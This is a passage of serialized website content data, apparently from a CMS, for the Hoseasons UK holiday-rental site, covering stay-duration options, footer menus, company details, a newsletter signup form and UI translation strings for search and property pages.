Options","createdAt":"2023-11-22T14:45:19.845Z","updatedAt":"2023-11-22T14:45:19.845Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"options","label":"Other Durations","options":[{"id":"18Pu5D6KRQ3LCPBBmWsk5A","createdAt":"2023-09-11T07:38:31.777Z","updatedAt":"2023-12-15T14:03:09.537Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"1 night","value":"1"},{"id":"3292lz3ig2AbWBP1NPPFyR","createdAt":"2022-05-03T10:15:46.373Z","updatedAt":"2025-09-24T09:22:54.367Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"5 nights","value":"5"},{"id":"31pyp43jYxYFOgDOw10p7S","createdAt":"2022-05-03T10:15:56.599Z","updatedAt":"2025-09-24T09:22:54.395Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"6 nights","value":"6"},{"id":"4QwLfniOhJfUdRDvObSLcq","createdAt":"2023-08-22T10:51:32.095Z","updatedAt":"2025-09-24T09:22:54.408Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"8 nights","value":"8"},{"id":"5HjMK6Ap7phfjPenlHFOqm","createdAt":"2023-08-22T10:51:37.962Z","updatedAt":"2025-09-24T09:22:54.423Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"9 nights","value":"9"},{"id":"3zeX7EnjOidR5NAQrbvNGY","createdAt":"2022-05-03T10:16:18.527Z","updatedAt":"2025-09-24T09:22:54.434Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"10 nights","value":"10"},{"id":"5rPDqs3p9KH5dGI0OFp6rI","createdAt":"2022-05-03T10:16:43.592Z","updatedAt":"2025-09-24T09:22:54.515Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"14 nights","value":"14"},{"id":"5J2n9kGSaTkM2ZPWSPrfrm","createdAt":"2022-05-03T10:16:55.198Z","updatedAt":"2025-09-24T09:22:54.529Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"21 nights","value":"21"},{"id":"6LKK5MfBX5iYJGEzEEsix8","createdAt":"2022-05-03T10:17:04.600Z","updatedAt":"2025-09-24T09:22:54.541Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"28 nights","value":"28"}]}],"durationDefault":7,"accommodationType":[{"id":"Accomodation Types Options","createdAt":"2022-08-22T12:02:27.012Z","updatedAt":"2022-08-22T12:02:27.012Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"options","label":"Property Type","options":[{"id":"47NkSTriAuJdqAf2z5vUwC","createdAt":"2022-08-22T12:01:06.867Z","updatedAt":"2022-09-01T11:14:26.864Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"Holiday Parks","value":"holiday-parks"},{"id":"3gq7eGYDzVvavfkmjaFNR4","createdAt":"2022-08-22T12:01:59.334Z","updatedAt":"2022-08-30T10:45:04.759Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"Lodges","value":"lodges"},{"id":"39urYu12eDM4VHjlh3sjrE","createdAt":"2022-08-22T12:02:08.689Z","updatedAt":"2022-08-30T10:45:09.994Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"Cottages","value":"cottages"},{"id":"1xTvmbMAgz25GC0Fg2zRXH","createdAt":"2022-08-22T12:02:19.383Z","updatedAt":"2022-09-01T11:14:34.694Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"Boat Holidays","value":"boat-holidays"}]}],"accommodationTypeDefault":"holiday-parks"}}},"footer":{"id":"Hoseasons footer","createdAt":"2022-08-03T07:02:31.298Z","updatedAt":"2025-10-31T12:16:51.794Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"footer","panels":[{"id":"Need help (Hoseasons)","createdAt":"2022-08-03T09:47:35.096Z","updatedAt":"2022-08-04T06:31:51.583Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"footerPanels","title":"Need help?","text":"If you can’t find the information you need in the Frequently Asked Questions section, our team will be happy to assist.","cta":{"id":"Footer panel FAQ (Hoseasons)","createdAt":"2022-08-04T06:28:24.522Z","updatedAt":"2022-08-08T09:00:18.437Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"button","link":"/contact-us","title":"FAQs, help and support","text":"FAQs, help and support","icon":"faq"}},{"id":"Partner with us (Hoseasons)","createdAt":"2022-08-04T06:30:43.117Z","updatedAt":"2022-08-26T06:27:02.517Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"footerPanels","title":"Partner with us","text":"Are you a holiday accommodation operator? Realise the potential of your holiday accommodation and partner with the UK’s market leader.","cta":{"id":"Let your property (Hoseasons)","createdAt":"2022-08-04T06:31:31.601Z","updatedAt":"2023-01-26T12:50:05.856Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"button","link":"/market-through-us","title":"Market through us","text":"Market through us","icon":"houseHeart"}},{"id":"Book with confidence (Hoseasons)","createdAt":"2022-08-04T06:29:18.047Z","updatedAt":"2023-03-28T12:17:54.468Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"footerPanels","title":"Book with confidence","text":"We're committed to maintaining a high standard of service to our customers by abiding by ABTA's Code of Conduct","secondaryText":"Membership numbers L4801","icon":"abta","cta":{"id":"Read full details (Hoseasons)","createdAt":"2022-08-04T06:30:16.735Z","updatedAt":"2022-08-04T06:30:16.735Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"button","link":"/book-with-confidence","title":"Read full details","text":"Read full details","icon":"shield"}}],"menu":{"id":"Footer menu (Hoseasons)","createdAt":"2022-08-04T07:02:10.277Z","updatedAt":"2022-09-26T09:13:21.960Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menu","menuItems":[{"id":"Company (Hoseasons)","createdAt":"2022-08-04T06:50:20.161Z","updatedAt":"2024-06-07T08:37:05.584Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Company Title (Hoseasons)","createdAt":"2022-08-04T06:42:42.175Z","updatedAt":"2022-08-04T06:42:42.175Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Company","openInNew":false},"highlight":false,"subMenu":[{"id":"About Hoseasons","createdAt":"2022-08-04T06:44:24.047Z","updatedAt":"2022-08-04T06:44:24.047Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"About Hoseasons","createdAt":"2022-08-04T06:44:20.668Z","updatedAt":"2022-08-04T06:44:20.668Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"About Hoseasons","href":"/about-us","openInNew":false},"highlight":false},{"id":"About Awaze","createdAt":"2022-03-23T09:02:04.873Z","updatedAt":"2025-09-24T09:23:14.617Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"About Awaze","createdAt":"2022-03-28T13:35:32.559Z","updatedAt":"2025-09-24T09:23:14.633Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"About Awaze","href":"https://www.awaze.com/","openInNew":true},"highlight":false},{"id":"Cookie policy (Hoseasons)","createdAt":"2022-08-04T06:47:15.501Z","updatedAt":"2022-08-04T06:47:15.501Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Cookie policy (Hoseasons)","createdAt":"2022-08-04T06:47:11.850Z","updatedAt":"2022-08-04T06:47:11.850Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Cookie policy","href":"/cookie-policy","openInNew":false},"highlight":false},{"id":"Security and privacy (Hoseasons)","createdAt":"2022-08-04T06:48:04.371Z","updatedAt":"2022-08-04T06:48:04.371Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Security and privacy (Hoseasons)","createdAt":"2022-08-04T06:48:01.607Z","updatedAt":"2022-08-04T06:48:01.607Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Security and privacy","href":"/security-and-privacy","openInNew":false},"highlight":false},{"id":"Terms of use (Hoseasons)","createdAt":"2022-08-04T06:48:48.872Z","updatedAt":"2022-08-04T06:48:48.872Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Terms of use (Hoseasons)","createdAt":"2022-08-04T06:48:43.533Z","updatedAt":"2022-08-04T06:48:43.533Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Terms of use","href":"/terms-of-use","openInNew":false},"highlight":false},{"id":"Modern Slavery Statement (Hoseasons)","createdAt":"2022-08-04T06:49:34.607Z","updatedAt":"2022-08-04T06:49:34.607Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Modern Slavery Statement (Hoseasons)","createdAt":"2022-08-04T06:49:31.392Z","updatedAt":"2024-04-23T10:36:52.337Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Modern Slavery Statement","href":"https://www.awaze.com/wp-content/uploads/2024/04/Awaze-Modern-Day-Slavery-Statement-AVR-2024-final-1.pdf","openInNew":false},"highlight":false},{"id":"Sitemap (Hoseasons)","createdAt":"2022-08-04T06:50:11.907Z","updatedAt":"2022-08-04T06:50:11.907Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Sitemap (Hoseasons)","createdAt":"2022-08-04T06:50:08.862Z","updatedAt":"2022-08-04T06:50:08.862Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Sitemap","href":"/sitemap.xml","openInNew":false},"highlight":false}]},{"id":"Customer information (Hoseasons)","createdAt":"2022-08-04T06:53:02.342Z","updatedAt":"2024-10-03T08:20:40.808Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Customer information Title (Hoseasons)","createdAt":"2022-08-04T06:50:59.823Z","updatedAt":"2022-08-04T06:50:59.823Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Customer information","openInNew":false},"highlight":false,"subMenu":[{"id":"Booking Conditions \u0026 important information (Hoseasons)","createdAt":"2022-08-04T06:51:38.024Z","updatedAt":"2022-08-04T06:51:38.024Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Booking Conditions \u0026 important information (Hoseasons","createdAt":"2022-08-04T06:51:33.891Z","updatedAt":"2025-11-19T14:36:54.377Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Booking Conditions \u0026 important information","href":"https://www.hoseasons.co.uk/terms-and-conditions","openInNew":false},"highlight":false}]},{"id":"Inspiration (Hoseasons)","createdAt":"2022-08-04T06:56:58.631Z","updatedAt":"2025-02-07T14:30:04.251Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Inspiration Title (Hoseasons)","createdAt":"2022-08-04T06:53:28.010Z","updatedAt":"2022-08-04T06:53:28.010Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Inspiration","openInNew":false},"highlight":false,"subMenu":[{"id":"Holiday Guides (Hoseasons)","createdAt":"2022-08-04T06:54:07.643Z","updatedAt":"2024-06-07T08:54:04.752Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Holiday Guides (Hoseasons)","createdAt":"2022-08-04T06:54:04.481Z","updatedAt":"2024-06-07T08:53:36.096Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Holiday Guides","href":"https://www.hoseasons.co.uk/blog","openInNew":false},"highlight":false},{"id":"Our collections (Hoseasons)","createdAt":"2022-08-04T06:55:12.946Z","updatedAt":"2022-08-04T06:56:07.911Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Our collections (Hoseasons)","createdAt":"2022-08-04T06:55:10.387Z","updatedAt":"2022-08-04T06:55:10.387Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Our collections","href":"/collections","openInNew":false},"highlight":false},{"id":"Our breaks (Hoseasons)","createdAt":"2022-08-04T06:54:40.501Z","updatedAt":"2022-08-04T06:56:19.165Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Our breaks (Hoseasons)","createdAt":"2022-08-04T06:54:37.489Z","updatedAt":"2024-07-25T14:23:07.709Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Our breaks","href":"https://www.hoseasons.co.uk/collections/weekend-breaks","openInNew":false},"highlight":false},{"id":"Discounts \u0026 offers (Hoseasons)","createdAt":"2022-08-04T06:52:57.241Z","updatedAt":"2022-08-04T06:52:57.241Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Discounts \u0026 offers (Hoseasons)","createdAt":"2022-08-04T06:52:52.053Z","updatedAt":"2024-06-07T08:43:54.114Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Discounts \u0026 offers","href":"https://www.hoseasons.co.uk/promotions","openInNew":false},"highlight":false},{"id":"Last-minute UK holidays (hoseasons)","createdAt":"2025-02-07T14:29:44.770Z","updatedAt":"2025-02-07T14:29:44.770Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Last-minute UK holidays (hoseasons)","createdAt":"2025-02-07T14:29:04.187Z","updatedAt":"2025-02-07T14:29:04.187Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Last-minute UK holidays","href":"https://www.hoseasons.co.uk/promotions/last-minute-holidays","openInNew":false},"highlight":false}]},{"id":"Partners (Hoseasons)","createdAt":"2022-08-04T07:00:26.515Z","updatedAt":"2022-12-14T09:02:34.312Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Partners Title (Hoseasons)","createdAt":"2022-08-04T06:57:27.504Z","updatedAt":"2022-08-04T06:57:30.738Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Partners","openInNew":false},"highlight":false,"subMenu":[{"id":"Travel agents login (Hoseasons)","createdAt":"2022-08-04T06:58:09.423Z","updatedAt":"2022-08-04T06:58:09.423Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Travel agents login (Hoseasons)","createdAt":"2022-08-04T06:58:06.325Z","updatedAt":"2022-08-04T06:58:06.325Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Travel agents login","href":"/agents?IsSSL=true","openInNew":false},"highlight":false},{"id":"Market through us (Hoseasons)","createdAt":"2022-08-04T06:58:43.582Z","updatedAt":"2022-08-04T06:58:43.582Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Market through us (Hoseasons)","createdAt":"2022-08-04T06:58:40.963Z","updatedAt":"2022-08-04T06:58:40.963Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Market through us","href":"/market-through-us","openInNew":false},"highlight":false},{"id":"Let your cottage (Hoseasons)","createdAt":"2022-08-04T06:59:19.945Z","updatedAt":"2022-08-04T06:59:19.945Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Let your cottage (Hoseasons)","createdAt":"2022-08-04T06:59:17.786Z","updatedAt":"2024-06-10T14:27:47.383Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Let your cottage","href":"https://www.hoseasons.co.uk/market-through-us/cottages","openInNew":false},"highlight":false}]}]},"socialMediaIcons":[{"id":"Twitter (Hoseasons)","createdAt":"2022-08-04T07:03:13.111Z","updatedAt":"2022-08-04T07:03:13.111Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Twitter","href":"https://twitter.com/Hoseasons","openInNew":true,"rel":"noopener"},{"id":"Facebook (Hoseasons)","createdAt":"2022-08-04T07:03:42.888Z","updatedAt":"2022-08-04T07:03:42.888Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Facebook","href":"https://www.facebook.com/hoseasons","openInNew":true,"rel":"noopener"},{"id":"Instagram (Hoseasons)","createdAt":"2022-08-04T07:04:20.154Z","updatedAt":"2024-06-07T09:04:48.646Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Instagram","href":"https://www.instagram.com/hoseasons","openInNew":true,"rel":"noopener"},{"id":"YouTube (Hoseasons)","createdAt":"2022-08-04T07:04:53.568Z","updatedAt":"2022-08-04T07:04:53.568Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"YouTube","href":"https://www.youtube.com/user/HoseasonsTV","openInNew":true,"rel":"noopener"},{"id":"TikTok","createdAt":"2025-10-31T12:16:43.985Z","updatedAt":"2025-10-31T12:16:43.985Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"TikTok","href":"https://www.tiktok.com/@hoseasons","openInNew":false}],"companyInformation":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Hoseasons is a trading name of Awaze Vacation Rentals Ltd. \nRegistered in England and Wales. Company Registration Number: 00965389. VAT Registration Number: GB 598 22 99 77. ","nodeType":"text"},{"data":{},"marks":[],"value":"Trinity House, Riverside Road, Lowestoft, Suffolk, NR33 0SW, United Kingdom","nodeType":"text"},{"data":{},"marks":[],"value":".","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Awaze Vacation Rentals Ltd t/a Hoseasons is an appointed representative of ITC Compliance Limited which is authorised and regulated by the Financial Conduct Authority (their registration number is 313486) and which is permitted to advise on and arrange general insurance contracts as an intermediary.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"termsAndConditions":{"id":"Terms and conditions (Hoseasons)","createdAt":"2022-08-04T07:11:31.048Z","updatedAt":"2022-08-04T07:11:31.048Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Terms and Conditions*","href":"/terms-and-conditions","openInNew":true}},"newsletterSignup":{"id":"Newsletter  signup - HOS","createdAt":"2025-04-10T06:18:38.203Z","updatedAt":"2025-04-30T13:32:49.011Z","locale":"en-GB","spaceId":"6x44izjouk0h","contentType":"newsletterSignup","activated":true,"title":"Sign up for a chance to win £500!","text":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Stay updated on the latest deals, exclusive offers and new holiday destinations by joining the Hoseasons newsletter! Register today and automatically be entered into our prize draw to win a £500 voucher.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"formId":"mcbwxp3jrcg94z70kkbhnf6rdkp4","labelFirstName":"First Name","labelLastName":"Last Name","labelEmail":"Enter your email address","buttonText":"Sign up","submittedFormTitle":"Thank you for signing up!","submittedFormText":"You will start receiving the latest news and offers to your inbox","errorMessage":"Error submitting form","termsConditionsPrivacy":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"},{"data":{"uri":"https://www.hoseasons.co.uk/competition-terms-and-conditions"},"content":[{"data":{},"marks":[{"type":"underline"}],"value":"Click here","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" for terms and conditions. You can opt out anytime by using the unsubscribe link in our emails. We will use your information as per our ","nodeType":"text"},{"data":{"uri":"https://www.hoseasons.co.uk/security-and-privacy"},"content":[{"data":{},"marks":[],"value":"Privacy Notice","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":".","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"image":"https://images.ctfassets.net/6x44izjouk0h/52e3g10fA4t3g2yTSUpUPH/e19b1c7a2e68c8e6421e26830d2db2d4/hos-newsletter.jpeg","requiredFirstnameText":"First Name is required","requiredLastnameText":"Last Name is required","requiredEmailText":"E-mail is required","invalidEmailText":"E-mail is invalid"},"alertBanner":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5PkTcQk40oMhIh4vYvFXap","type":"Entry","createdAt":"2025-11-18T15:04:25.326Z","updatedAt":"2025-11-18T17:57:25.746Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"alertBanner"}},"locale":"en-GB"},"fields":{"contentfulIdName":"Alert banner- Hoseasons"}},"bookingCta":"Book It","callToBookTelephoneNumber":"0345 498 6060"},"currentDate":"2025-12-05T02:27:43.712Z","locationMeta":{"country":"GB","language":"en","currency":"GBP","marketCode":null,"locale":"en-GB"},"groupType":"cottages","translations":{"201":"Cleaning","202":"Bed linen","6999":"Cleaning","7100":"Cleaning","7101":"Cleaning","7102":"Cleaning","7104":"Cleaning","7106":"Cleaning","7107":"Cleaning","7108":"Cleaning","7109":"Cleaning","7110":"Cleaning","7111":"Cleaning","7112":"Cleaning","7113":"Cleaning","7114":"Cleaning","7115":"Cleaning","7116":"Cleaning","7117":"Cleaning","7118":"Cleaning","7120":"Cleaning","7121":"Cleaning","7122":"Cleaning","7124":"Cleaning","7126":"Cleaning","7127":"Cleaning","7128":"Cleaning","7129":"Cleaning","7130":"Cleaning","7132":"Cleaning","7134":"Cleaning","7135":"Cleaning","7139":"Cleaning","7148":"Cleaning","7149":"Cleaning","7150":"Cleaning","7151":"Cleaning","7152":"Cleaning","7154":"Cleaning","7155":"Cleaning","7156":"Cleaning","7158":"Cleaning","7159":"Cleaning","7160":"Cleaning","7162":"Cleaning","7163":"Cleaning","7165":"Cleaning","7168":"Cleaning","7171":"Cleaning","7172":"Cleaning","7173":"Cleaning","7177":"Cleaning","7178":"Cleaning","7179":"Cleaning","7180":"Cleaning","7181":"Cleaning","7185":"Cleaning","7186":"Cleaning","7188":"Cleaning","7189":"Cleaning","7190":"Cleaning","7191":"Cleaning","7192":"Cleaning","7193":"Cleaning","7194":"Cleaning","7195":"Cleaning","7196":"Cleaning","7197":"Cleaning","7198":"Cleaning","7199":"Cleaning","7200":"Cleaning","7201":"Cleaning","7204":"Cleaning","7205":"Cleaning","7207":"Cleaning","7208":"Cleaning","7209":"Cleaning","7210":"Cleaning","7212":"Cleaning","7213":"Cleaning","7220":"Cleaning","7223":"Cleaning","7224":"Cleaning","7226":"Cleaning","7227":"Cleaning","7228":"Cleaning","7229":"Cleaning","7231":"Cleaning","7232":"Cleaning","7233":"Cleaning","7234":"Cleaning","7235":"Cleaning","7236":"Cleaning","7237":"Cleaning","7238":"Cleaning","7239":"Cleaning","7240":"Cleaning","7241":"Cleaning","7242":"Cleaning","7243":"Cleaning","7244":"Cleaning","7245":"Cleaning","7247":"Cleaning","7250":"Cleaning","7252":"Cleaning","7253":"Cleaning","7266":"Cleaning","7287":"Cleaning","7293":"Cleaning","8018":"Cleaning","8019":"Cleaning","8172":"Cleaning","8173":"Cleaning","8612":"Cleaning","8613":"Cleaning","8614":"Cleaning","8615":"Cleaning","8616":"Cleaning","8617":"Cleaning","8618":"Cleaning","8622":"Cleaning","8653":"Cleaning","8659":"Cleaning","8662":"Cleaning","8663":"Cleaning","8665":"Cleaning","8666":"Cleaning","8701":"Cleaning","8803":"Cleaning","8804":"Cleaning","8812":"Cleaning","8813":"Cleaning","8816":"Cleaning","footer.location-selector.close":"Close location selector","footer.location-selector.heading":"Select your location","footer.location-selector.summary":"Your selected location is {location} and currency will be in {currency}","footer.locations.location-Austria":"Austria","footer.locations.location-Belgium":"Belgium","footer.locations.location-Croatia":"Croatia","footer.locations.location-Denmark":"Denmark","footer.locations.location-Europe":"Europe","footer.locations.location-France":"France","footer.locations.location-Germany":"Germany","footer.locations.location-Italy":"Italy","footer.locations.location-Netherlands":"Netherlands","footer.locations.location-Norway":"Norway","footer.locations.location-Poland":"Poland","footer.locations.location-Spain":"Spain","footer.locations.location-Sweden":"Sweden","footer.locations.location-Switzerland":"Switzerland","footer.locations.location-Uk":"United Kingdom","footer.locations.location-Usa":"United States","selected-filters-bedrooms.ariaLabel":"{bedroomMapper}+ bedrooms","selected-filters-bedrooms.text":"{bedroomMapper}+ bedrooms","selected-filters.bathrooms.ariaLabel":"{bathroomMapper}+ bathrooms","selected-filters.bathrooms.text":"{bathroomMapper}+ bathrooms","selected-filters.clear-all.ariaLabel":"Clear all","selected-filters.clear-all.text":"Clear all","selected-filters.customer-review":"Customer reviews: {rating}","selected-filters.customer-reviews.ariaLabel":"Customer reviews: {rating}","selected-filters.from-ariaLabel":"From: {minPrice}","selected-filters.from-text":"From: {minPrice}","selected-filters.selected-filter.aria-label":"Selected filters list","selected-filters.selected-filter.title":"Selected filters","selected-filters.stars":"{mapGradeParamToNumber} stars","selected-filters.stars.ariaLabel":"{mapGradeParamToNumber} stars","selected-filters.to-ariaLabel":"To: {maxPrice}","selected-filters.to-text":"To: {maxPrice}","filters.all-features.aria-label":"All features list","filters.all-features.feature-group":"All features","filters.all-features.heading":"All features","filters.bathrooms.aria-label":"Bathrooms","filters.bathrooms.feature-group":"Bathrooms","filters.bathrooms.heading":"Bathrooms","filters.bedrooms.aria-label":"Bedrooms","filters.bedrooms.feature-group":"Bedrooms","filters.bedrooms.heading":"Bedrooms","filters.customer-review.aria-label":"Customer review score","filters.customer-review.feature-group":"Customer review score","filters.customer-review.heading":"Customer review score","filters.popular-features.aria-label":"Popular features list","filters.popular-features.feature-group":"Popular features","filters.popular-features.heading":"Popular features","filters.price-range.aria-max":"Maximum Price","filters.price-range.aria-min":"Minimum Price","filters.price-range.explanation":"Enter the minimum and maximum price for the total duration of your stay","filters.price-range.heading":"Price Range ({currencySymbol})","filters.price-range.max":"Max","filters.price-range.min":"Min","filters.price-range.submit":"Apply","filters.price-range.validation-message":"Min value can't be greater than the Max value","filters.star-rating.aria-label":"Grades","filters.star-rating.explanation":"To indicate quality, the more stars, the more comfort you can expect from the property.","filters.star-rating.feature-group":"Star rating","filters.star-rating.heading":"Star rating","filters.popular-destinations":"Popular destinations","filters.popular-destinations-list.aria-label":"Popular destinations list","search-layout.show-results":"Show {total} properties","search-layout.show-result":"Show 1 property","search-layout.filters":"Filters","search-results.filters":"Filters","search-results.open-filters":"Open filters","good-to-know-section.allowed":"{numberOfPetsString} allowed","good-to-know-section.allowed-charges-apply":"{numberOfPetsString} allowed - charges apply","good-to-know-section.arrive-after":"Arrive after {time}","good-to-know-section.car-parking":"Car parking","good-to-know-section.check-in-and-check-out-times":"Check in and check out times","good-to-know-section.depart-before":"Depart before {departureTime}","good-to-know-section.good-to-know":"Good to know","good-to-know-section.no-smoking,-please":"No smoking, please","good-to-know-section.on-site-parking-unavailable":"On-site parking unavailable","good-to-know-section.pets":"Pets","good-to-know-section.smoking":"Smoking","good-to-know-section.smoking-allowed":"Smoking allowed","good-to-know-section.whats-included?":"What's included?","awards-section.awards":"Awards","awards-section.info":"info","awards-section.danish-eco-pine-cone-gold":"Gold Cone – Focus on energy","awards-section.danish-eco-pine-cone-silver":"Silver Cone – Focus on energy","awards-section.danish-eco-pine-cone-bronze":"Bronze Cone – Focus on energy","awards-section.danish-eco-pine-cone-information":"For further information on the award please visit","faq-section.faqs":"FAQs","features-section.features":"Features","review-section.based-on-reviews":"Based on {reviewCount} reviews","review-section.customer-reviews":"Customer reviews","review-section.overall-holiday-experience":"Overall holiday experience","review-section.read-all-reviews":"Read all reviews","review-section.review-rating":"Feefo rating","review-section.review-rating-out-of":"out of","site-core-information-section.view-360-tour":"View 360 Tour","property-detail-view.We couldnt-find-any-available-dates-for-your-trip-duration-Please-change-the-duration-and-try-again":"We couldn't find any available dates for your trip duration. Please change the duration and try again.","property-detail-view.add":"Add","property-detail-view.book-now":"Book now","property-detail-view.call-us":"Call us","property-detail-view.check-availability":"Check availability","property-detail-view.clear":"Clear","property-detail-view.close":"Close","property-detail-view.done":"Done","property-detail-view.edit":"Edit","property-detail-view.looking-to-leave-so-soon?":"Looking to leave so soon?","property-detail-view.low-deposit":"Low deposit","property-detail-view.nights":"nights","property-detail-view.nights-from":"nights from","property-detail-view.other-accommodation-at-this-location":"Other accommodation at this location","property-detail-view.other-accommodation-alternative":"Alternative Accommodation","property-detail-view.reserve-today":"Book today for only","property-detail-view.start-date-and-duration":"Start date and duration","property-detail-view.there-arent-any-available-dates":"There aren't any available dates","property-detail-view.view-next-month":"View next month","property-detail-view.view-previous-month":"View previous month","property-detail-view.was-price":"Was {formattedAmount}","property-detail-view.call-us-on-telephone":"Call us on {telephoneNumber} and we’ll get it sorted!","property-detail-view.holiday-home-information":"Holiday Home Information","location-section.location":"Location","location-section.location-message":"Exact address provided after booking","location-section.map":"Map","location-section.map-failed":"Failed to load map. Please try and reload.","site-layout.accommodation":"Accommodation","site-layout.collection":"Collection","site-layout.part-of-the":"Part of the","site-layout.site":"Site","core-information-section.view-360-tour":"View 360 Tour","core-information-section.read-less":"Read less","core-information-section.read-more":"Read more","core-information-section.license":"License or Registration number: {license}","site-layout.less-site-information":"Less site information","site-layout.more-site-information":"More site information","search-results.property-list.callout-badge":"Customers' Choice","search-results.property-list.from":"From","search-results.property-list.link-aria-label":"view {title} (opens in a new window)","search-results.property-list.link-to":"Link to","search-results.property-list.nights":"nights","search-results.property-list.out-of":"out of","search-results.property-list.rating":"Feefo 